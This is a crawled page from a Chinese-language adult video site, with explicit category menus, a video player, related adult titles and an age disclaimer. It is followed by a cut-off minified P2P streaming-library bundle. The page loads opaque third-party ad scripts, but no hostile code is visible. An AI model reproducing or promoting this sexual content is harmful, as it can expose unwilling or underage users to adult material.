

--- FILE ---
content_type: text/html
request_url: http://376jj.com/play/index14363-0-0.html
body_size: 4002
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=14363;var seaplaylink="/play/index14363-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            观察者
        </title>
        <meta name="keywords" content="观察者" />
        <meta name="description" content="观察者" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index7.html">
                    三级伦理
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;观察者
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20251007/rRTkIbR1/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20251007/rRTkIbR1/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20251007/rRTkIbR1/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index14137-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/d9b9eb365a0ca567f9b9d577eccd59cc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                关系：特别的嫂子
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23997-0-0.html">
                            <img src=https://fm.sl25914.com/upload/vod/20230518-1/529ad7122a3ddb9f2964d9a0516fd9c8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                蜜桃成熟时CrazyL..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26525-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251221-1/d7e3a77ef8b1d9dc161b998cf126c2f4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                女雀士杏子
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26362-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251220-1/58c39cc211b603252b55fd99fb428466.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                女囚処刑人マリア2
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index199-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250718-1/ce6bc9810b4144b7543a968f77add47d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                要谢的人太多了那就谢天..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8129-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250901-1/d3a0c6abab14bebded8438d4ea116627.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                背着丈夫
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11450-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250921-1/080098feee0aacfabf019f6315d0e2b9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                东京暴走族
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2904-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250802-1/1f51a3a8de49630df53bdee46ff7de22.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                租个老婆!老司机手把手..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2340-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250730-1/e5627a5fd16397d1ebfafb3c11ad40de.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中指通报S1EP8】巨..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26678-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251222-1/a7fef82c6a088dacaa1f75b5290e6899.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                女忍关原
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17804-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251029-1/3294601a27f088865a8e4fd9559d695a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                江南媳妇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27469-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251227-1/e986409c801813a44586dcdeb932dac1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                怕黑夜的女孩胯下保镖
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b1d2e8b3ec1420eb33e797fc31fde44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://niubixxx.xyz/static/lib/_video.js?1300081
body_size: 154375
content:
/*[CDN]*/require=function e(t,n,r){function i(o,a){if(!n[o]){if(!t[o]){var u="function"==typeof require&&require;if(!a&&u)return u(o,!0);if(s)return s(o,!0);var c=new Error("Cannot find module '"+o+"'");throw c.code="MODULE_NOT_FOUND",c}var h=n[o]={exports:{}};t[o][0].call(h.exports,function(e){return i(t[o][1][e]||e)},h,h.exports,e,t,n,r)}return n[o].exports}for(var s="function"==typeof require&&require,o=0;o<r.length;o++)i(r[o]);return i}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=1e3,i=6e4;class s{constructor(e,t){this.value=e,this.timeStamp=t}}n.BandwidthApproximator=class{constructor(){this.lastBytes=[],this.currentBytesSum=0,this.lastBandwidth=[]}addBytes(e,t){for(this.lastBytes.push(new s(e,t)),this.currentBytesSum+=e;t-this.lastBytes[0].timeStamp>r;)this.currentBytesSum-=this.lastBytes.shift().value;this.lastBandwidth.push(new s(this.currentBytesSum/r,t))}getBandwidth(e){for(;0!=this.lastBandwidth.length&&e-this.lastBandwidth[0].timeStamp>i;)this.lastBandwidth.shift();let t=0;for(const e of this.lastBandwidth)e.value>t&&(t=e.value);return t}getSmoothInterval(){return r}getMeasureInterval(){return i}}},{}],2:[function(e,t,n){window.p2pml||(window.p2pml={}),window.p2pml.core=e("./index")},{"./index":"p2p-media-loader-core"}],3:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("debug"),i=e("./stringly-typed-event-emitter");n.HttpMediaManager=class extends i.STEEmitter{constructor(e){super(),this.settings=e,this.xhrRequests=new Map,this.failedSegments=new Map,this.debug=r("p2pml:http-media-manager"),this.now=()=>performance.now()}download(e,t){if(this.isDownloading(e))return;this.cleanTimedOutFailedSegments();const n=this.settings.segmentUrlBuilder?this.settings.segmentUrlBuilder(e):e.url;this.debug("http segment download",n),e.requestUrl=n;const r=new XMLHttpRequest;if(r.open("GET",n,!0),r.responseType="arraybuffer",e.range)r.setRequestHeader("Range",e.range),t=void 0;else if(void 0!==t&&this.settings.httpUseRanges){let e=0;for(const n of t)e+=n.byteLength;r.setRequestHeader("Range",`bytes=${e}-`),this.debug("continue download from",e)}else t=void 0;this.setupXhrEvents(r,e,t),this.settings.xhrSetup&&this.settings.xhrSetup(r,n),this.xhrRequests.set(e.id,{xhr:r,segment:e}),r.send()}abort(e){const t=this.xhrRequests.get(e.id);t&&(t.xhr.abort(),this.xhrRequests.delete(e.id),this.debug("http segment abort",e.id))}isDownloading(e){return this.xhrRequests.has(e.id)}isFailed(e){const t=this.failedSegments.get(e.id);return void 0!==t&&t>this.now()}getActiveDownloads(){return this.xhrRequests}getActiveDownloadsCount(){return this.xhrRequests.size}destroy(){this.xhrRequests.forEach(e=>e.xhr.abort()),this.xhrRequests.clear()}setupXhrEvents(e,t,n){let r=0;e.addEventListener("progress",e=>{const t=e.loaded-r;this.emit("bytes-downloaded",t),r=e.loaded}),e.addEventListener("load",async r=>{if(r.target.status<200||r.target.status>=300)return void this.segmentFailure(t,r,e);let i=r.target.response;if(void 0!==n&&206===r.target.status){let e=0;for(const t of n)e+=t.byteLength;const t=new Uint8Array(e+i.byteLength);let r=0;for(const e of n)t.set(new Uint8Array(e),r),r+=e.byteLength;t.set(new Uint8Array(i),r),i=t.buffer}await this.segmentDownloadFinished(t,i,e)}),e.addEventListener("error",n=>{this.segmentFailure(t,n,e)}),e.addEventListener("timeout",n=>{this.segmentFailure(t,n,e)})}async segmentDownloadFinished(e,t,n){if(e.responseUrl=null===n.responseURL?void 0:n.responseURL,this.settings.segmentValidator)try{await this.settings.segmentValidator(Object.assign(Object.assign({},e),{data:t}),"http")}catch(t){return this.debug("segment validator failed",t),void this.segmentFailure(e,t,n)}this.xhrRequests.delete(e.id),this.emit("segment-loaded",e,t)}segmentFailure(e,t,n){e.responseUrl=null===n.responseURL?void 0:n.responseURL,this.xhrRequests.delete(e.id),this.failedSegments.set(e.id,this.now()+this.settings.httpFailedSegmentTimeout),this.emit("segment-error",e,t)}cleanTimedOutFailedSegments(){const e=this.now(),t=[];this.failedSegments.forEach((n,r)=>{n<e&&t.push(r)}),t.forEach(e=>this.failedSegments.delete(e))}}},{"./stringly-typed-event-emitter":9,debug:"debug"}],4:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("debug"),i=e("./loader-interface"),s=e("events"),o=e("./http-media-manager"),a=e("./p2p-media-manager"),u=e("./media-peer"),c=e("./bandwidth-approximator"),h=e("./segments-memory-storage"),l=e("get-browser-rtc"),d={cachedSegmentExpiration:3e5,cachedSegmentsCount:30,useP2P:!0,consumeOnly:!1,requiredSegmentsPriority:1,simultaneousHttpDownloads:2,httpDownloadProbability:.1,httpDownloadProbabilityInterval:1e3,httpDownloadProbabilitySkipIfNoPeers:!1,httpFailedSegmentTimeout:1e4,httpDownloadMaxPriority:20,httpDownloadInitialTimeout:0,httpDownloadInitialTimeoutPerSegment:4e3,httpUseRanges:!1,simultaneousP2PDownloads:3,p2pDownloadMaxPriority:20,p2pSegmentDownloadTimeout:6e4,webRtcMaxMessageSize:65535,trackerAnnounce:["wss://tracker.btorrent.xyz","wss://tracker.fastcast.nz","wss://tracker.webtorrent.io","wss://tracker.novage.com.ua","wss://tracker.openwebtorrent.com",'wss://peertube2.cpy.re/tracker/socket','wss://p2p.2yj.app/socket'],peerRequestsPerAnnounce:10,rtcConfig:e("simple-peer").config};n.HybridLoader=class extends s.EventEmitter{constructor(e={}){super(),this.debug=r("p2pml:hybrid-loader"),this.debugSegments=r("p2pml:hybrid-loader-segments"),this.segmentsQueue=[],this.bandwidthApproximator=new c.BandwidthApproximator,this.httpDownloadInitialTimeoutTimestamp=-1/0,this.processInitialSegmentTimeout=async()=>{if(void 0!==this.httpRandomDownloadInterval){if(void 0!==this.masterSwarmId){const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);this.processSegmentsQueue(e)&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))}this.httpDownloadInitialTimeoutTimestamp!==-1/0&&setTimeout(this.processInitialSegmentTimeout,this.settings.httpDownloadInitialTimeoutPerSegment)}},this.downloadRandomSegmentOverHttp=async()=>{if(void 0===this.masterSwarmId||void 0===this.httpRandomDownloadInterval||this.httpDownloadInitialTimeoutTimestamp!==-1/0||this.httpManager.getActiveDownloadsCount()>=this.settings.simultaneousHttpDownloads||this.settings.httpDownloadProbabilitySkipIfNoPeers&&0===this.p2pManager.getPeers().size||this.settings.consumeOnly)return;const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId),t=this.p2pManager.getOvrallSegmentsMap(),n=this.segmentsQueue.filter(n=>!this.p2pManager.isDownloading(n)&&!this.httpManager.isDownloading(n)&&!t.has(n.id)&&!this.httpManager.isFailed(n)&&n.priority<=this.settings.httpDownloadMaxPriority&&!e.has(n.id));if(0==n.length)return;if(Math.random()>this.settings.httpDownloadProbability*n.length)return;const r=n[Math.floor(Math.random()*n.length)];this.debugSegments("HTTP download (random)",r.priority,r.url),this.httpManager.download(r),this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))},this.onPieceBytesDownloaded=(e,t,n)=>{this.bandwidthApproximator.addBytes(t,this.now()),this.emit(i.Events.PieceBytesDownloaded,e,t,n)},this.onPieceBytesUploaded=(e,t,n)=>{this.emit(i.Events.PieceBytesUploaded,e,t,n)},this.onSegmentLoaded=async(e,t,n)=>{if(this.debugSegments("segment loaded",e.id,e.url),void 0===this.masterSwarmId)return;let r;e.data=t,e.downloadBandwidth=this.bandwidthApproximator.getBandwidth(this.now()),await this.segmentsStorage.storeSegment(e),this.emit(i.Events.SegmentLoaded,e,n),r=void 0===r?await this.segmentsStorage.getSegmentsMap(this.masterSwarmId):r,this.processSegmentsQueue(r),this.settings.consumeOnly||this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(r))},this.onSegmentError=async(e,t,n)=>{if(this.debugSegments("segment error",e.id,e.url,n,t),this.emit(i.Events.SegmentError,e,t,n),void 0!==this.masterSwarmId){const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);this.processSegmentsQueue(e)&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))}},this.onPeerConnect=async e=>{this.emit(i.Events.PeerConnect,e),this.settings.consumeOnly||void 0===this.masterSwarmId||this.p2pManager.sendSegmentsMap(e.id,this.createSegmentsMap(await this.segmentsStorage.getSegmentsMap(this.masterSwarmId)))},this.onPeerClose=e=>{this.emit(i.Events.PeerClose,e)},this.onTrackerUpdate=async e=>{if(this.httpDownloadInitialTimeoutTimestamp!==-1/0&&void 0!==e.incomplete&&e.incomplete<=1&&(this.debugSegments("cancel initial HTTP download timeout - no peers"),this.httpDownloadInitialTimeoutTimestamp=-1/0,void 0!==this.masterSwarmId)){const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);this.processSegmentsQueue(e)&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))}},this.settings=Object.assign(Object.assign({},d),e),e.bufferedSegmentsCount&&(void 0===e.p2pDownloadMaxPriority&&(this.settings.p2pDownloadMaxPriority=e.bufferedSegmentsCount),void 0===e.httpDownloadMaxPriority&&(this.settings.p2pDownloadMaxPriority=e.bufferedSegmentsCount),delete this.settings.bufferedSegmentsCount),this.segmentsStorage=void 0===this.settings.segmentsStorage?new h.SegmentsMemoryStorage(this.settings):this.settings.segmentsStorage,this.debug("loader settings",this.settings),this.httpManager=this.createHttpManager(),this.httpManager.on("segment-loaded",this.onSegmentLoaded),this.httpManager.on("segment-error",this.onSegmentError),this.httpManager.on("bytes-downloaded",e=>this.onPieceBytesDownloaded("http",e)),this.p2pManager=this.createP2PManager(),this.p2pManager.on("segment-loaded",this.onSegmentLoaded),this.p2pManager.on("segment-error",this.onSegmentError),this.p2pManager.on("peer-data-updated",async()=>{if(void 0===this.masterSwarmId)return;const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);this.processSegmentsQueue(e)&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))}),this.p2pManager.on("bytes-downloaded",(e,t)=>this.onPieceBytesDownloaded("p2p",e,t)),this.p2pManager.on("bytes-uploaded",(e,t)=>this.onPieceBytesUploaded("p2p",e,t)),this.p2pManager.on("peer-connected",this.onPeerConnect),this.p2pManager.on("peer-closed",this.onPeerClose),this.p2pManager.on("tracker-update",this.onTrackerUpdate)}static isSupported(){const e=l();return e&&void 0!==e.RTCPeerConnection.prototype.createDataChannel}createHttpManager(){return new o.HttpMediaManager(this.settings)}createP2PManager(){return new a.P2PMediaManager(this.segmentsStorage,this.settings)}async load(e,t){void 0===this.httpRandomDownloadInterval&&(this.httpRandomDownloadInterval=setInterval(this.downloadRandomSegmentOverHttp,this.settings.httpDownloadProbabilityInterval),this.settings.httpDownloadInitialTimeout>0&&this.settings.httpDownloadInitialTimeoutPerSegment>0&&(this.debugSegments("enable initial HTTP download timeout",this.settings.httpDownloadInitialTimeout,"per segment",this.settings.httpDownloadInitialTimeoutPerSegment),this.httpDownloadInitialTimeoutTimestamp=this.now(),setTimeout(this.processInitialSegmentTimeout,this.settings.httpDownloadInitialTimeoutPerSegment+100))),e.length>0&&(this.masterSwarmId=e[0].masterSwarmId),void 0!==this.masterSwarmId&&this.p2pManager.setStreamSwarmId(t,this.masterSwarmId),this.debug("load segments");let n=!1;for(const t of this.segmentsQueue)e.find(e=>e.url==t.url)||(this.debug("remove segment",t.url),this.httpManager.isDownloading(t)?(n=!0,this.httpManager.abort(t)):this.p2pManager.abort(t),this.emit(i.Events.SegmentAbort,t));if(this.debug.enabled)for(const t of e)this.segmentsQueue.find(e=>e.url==t.url)||this.debug("add segment",t.url);if(this.segmentsQueue=e,void 0===this.masterSwarmId)return;let r=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);n=this.processSegmentsQueue(r)||n,await this.cleanSegmentsStorage()&&(r=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId),n=!0),n&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(r))}async getSegment(e){return void 0===this.masterSwarmId?void 0:this.segmentsStorage.getSegment(e,this.masterSwarmId)}getSettings(){return this.settings}getDetails(){return{peerId:this.p2pManager.getPeerId()}}async destroy(){void 0!==this.httpRandomDownloadInterval&&(clearInterval(this.httpRandomDownloadInterval),this.httpRandomDownloadInterval=void 0),this.httpDownloadInitialTimeoutTimestamp=-1/0,this.segmentsQueue=[],this.httpManager.destroy(),this.p2pManager.destroy(),this.masterSwarmId=void 0,await this.segmentsStorage.destroy()}processSegmentsQueue(e){if(this.debugSegments("process segments queue. priority",this.segmentsQueue.length>0?this.segmentsQueue[0].priority:0),void 0===this.masterSwarmId||0===this.segmentsQueue.length)return!1;let t,n=!1,r=!0;if(this.httpDownloadInitialTimeoutTimestamp!==-1/0){let t;for(const n of this.segmentsQueue)if(!e.has(n.id)){t=n.priority;break}const n=this.now()-this.httpDownloadInitialTimeoutTimestamp;(r=n>=this.settings.httpDownloadInitialTimeout||void 0!==t&&n>this.settings.httpDownloadInitialTimeoutPerSegment&&t<=0)&&(this.debugSegments("cancel initial HTTP download timeout - timed out"),this.httpDownloadInitialTimeoutTimestamp=-1/0)}for(let i=0;i<this.segmentsQueue.length;i++){const s=this.segmentsQueue[i];if(!e.has(s.id)&&!this.httpManager.isDownloading(s)){if(s.priority<=this.settings.requiredSegmentsPriority&&r&&!this.httpManager.isFailed(s)){if(this.httpManager.getActiveDownloadsCount()>=this.settings.simultaneousHttpDownloads)for(let e=this.segmentsQueue.length-1;e>i;e--){const t=this.segmentsQueue[e];if(this.httpManager.isDownloading(t)){this.debugSegments("cancel HTTP download",t.priority,t.url),this.httpManager.abort(t);break}}if(this.httpManager.getActiveDownloadsCount()<this.settings.simultaneousHttpDownloads){const e=this.p2pManager.abort(s);this.httpManager.download(s,e),this.debugSegments("HTTP download (priority)",s.priority,s.url),n=!0;continue}}if(!this.p2pManager.isDownloading(s))if(s.priority<=this.settings.requiredSegmentsPriority){if((t=t||this.p2pManager.getOvrallSegmentsMap()).get(s.id)!==u.MediaPeerSegmentStatus.Loaded)continue;if(this.p2pManager.getActiveDownloadsCount()>=this.settings.simultaneousP2PDownloads)for(let e=this.segmentsQueue.length-1;e>i;e--){const t=this.segmentsQueue[e];if(this.p2pManager.isDownloading(t)){this.debugSegments("cancel P2P download",t.priority,t.url),this.p2pManager.abort(t);break}}if(this.p2pManager.getActiveDownloadsCount()<this.settings.simultaneousP2PDownloads&&this.p2pManager.download(s)){this.debugSegments("P2P download (priority)",s.priority,s.url);continue}}else this.p2pManager.getActiveDownloadsCount()<this.settings.simultaneousP2PDownloads&&s.priority<=this.settings.p2pDownloadMaxPriority&&this.p2pManager.download(s)&&this.debugSegments("P2P download",s.priority,s.url)}}return n}getStreamSwarmId(e){return void 0===e.streamId?e.masterSwarmId:`${e.masterSwarmId}+${e.streamId}`}createSegmentsMap(e){const t={},n=(e,n)=>{const r=this.getStreamSwarmId(e),i=e.sequence;let s=t[r];void 0===s&&(s=["",[]],t[r]=s);const o=s[1];s[0]+=0==o.length?i:`|${i}`,o.push(n)};for(const t of e.values())n(t.segment,u.MediaPeerSegmentStatus.Loaded);for(const e of this.httpManager.getActiveDownloads().values())n(e.segment,u.MediaPeerSegmentStatus.LoadingByHttp);return t}async cleanSegmentsStorage(){return void 0!==this.masterSwarmId&&this.segmentsStorage.clean(this.masterSwarmId,e=>void 0!==this.segmentsQueue.find(t=>t.id===e))}now(){return performance.now()}}},{"./bandwidth-approximator":1,"./http-media-manager":3,"./loader-interface":5,"./media-peer":6,"./p2p-media-manager":7,"./segments-memory-storage":8,debug:"debug",events:"events","get-browser-rtc":18,"simple-peer":44}],5:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),function(e){e.SegmentLoaded="segment_loaded",e.SegmentError="segment_error",e.SegmentAbort="segment_abort",e.PeerConnect="peer_connect",e.PeerClose="peer_close",e.PieceBytesDownloaded="piece_bytes_downloaded",e.PieceBytesUploaded="piece_bytes_uploaded"}(n.Events||(n.Events={}))},{}],6:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("debug"),i=e("./stringly-typed-event-emitter"),s=e("buffer");var o,a;!function(e){e[e.SegmentData=0]="SegmentData",e[e.SegmentAbsent=1]="SegmentAbsent",e[e.SegmentsMap=2]="SegmentsMap",e[e.SegmentRequest=3]="SegmentRequest",e[e.CancelSegmentRequest=4]="CancelSegmentRequest"}(o||(o={})),function(e){e[e.Loaded=0]="Loaded",e[e.LoadingByHttp=1]="LoadingByHttp"}(a=n.MediaPeerSegmentStatus||(n.MediaPeerSegmentStatus={}));class u{constructor(e,t){this.id=e,this.size=t,this.bytesDownloaded=0,this.pieces=[]}}n.MediaPeer=class extends i.STEEmitter{constructor(e,t){super(),this.peer=e,this.settings=t,this.remoteAddress="",this.downloadingSegmentId=null,this.downloadingSegment=null,this.segmentsMap=new Map,this.debug=r("p2pml:media-peer"),this.timer=null,this.onPeerConnect=()=>{this.debug("peer connect",this.id,this),this.remoteAddress=this.peer.remoteAddress,this.emit("connect",this)},this.onPeerClose=()=>{this.debug("peer close",this.id,this),this.terminateSegmentRequest(),this.emit("close",this)},this.onPeerError=e=>{this.debug("peer error",this.id,e,this)},this.onPeerData=e=>{const t=this.getJsonCommand(e);if(null!=t){if(this.downloadingSegment){this.debug("peer segment download is interrupted by a command",this.id,this);const e=this.downloadingSegment.id;return this.terminateSegmentRequest(),void this.emit("segment-error",this,e,"Segment download is interrupted by a command")}switch(this.debug("peer receive command",this.id,t,this),t.c){case o.SegmentsMap:this.segmentsMap=this.createSegmentsMap(t.m),this.emit("data-updated");break;case o.SegmentRequest:this.emit("segment-request",this,t.i);break;case o.SegmentData:this.downloadingSegmentId===t.i&&(this.downloadingSegment=new u(t.i,t.s),this.cancelResponseTimeoutTimer());break;case o.SegmentAbsent:this.downloadingSegmentId===t.i&&(this.terminateSegmentRequest(),this.segmentsMap.delete(t.i),this.emit("segment-absent",this,t.i));break;case o.CancelSegmentRequest:}}else this.receiveSegmentPiece(e)},this.peer.on("connect",this.onPeerConnect),this.peer.on("close",this.onPeerClose),this.peer.on("error",this.onPeerError),this.peer.on("data",this.onPeerData),this.id=e.id}receiveSegmentPiece(e){if(!this.downloadingSegment)return void this.debug("peer segment not 